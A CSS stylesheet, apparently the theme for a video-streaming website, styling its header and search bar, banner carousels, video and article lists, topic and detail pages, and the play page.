.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
